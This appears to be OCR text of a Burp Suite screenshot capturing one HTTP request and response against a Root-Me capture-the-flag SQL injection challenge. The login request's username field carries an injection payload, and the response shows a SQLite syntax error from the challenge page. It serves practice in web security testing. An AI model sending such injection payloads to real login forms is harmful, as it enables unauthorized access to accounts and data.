 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.605326343.1682713115; _ga_SRYSKX09J7=
GS1.1.1683199137.7.1.1683199154.0.0.0
14 Connection: close
15
16 username=admin'or'1'='1'&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 May 2023 11:23:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 712
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.02
</h1>
13 <br />
14 <b>
Warning
</b>
:  SQLite3::query(): Unable to prepare statement: 1, near
&quot;admin&quot;: syntax error in <b>
/challenge/web-serveur/ch10/index.php
</b>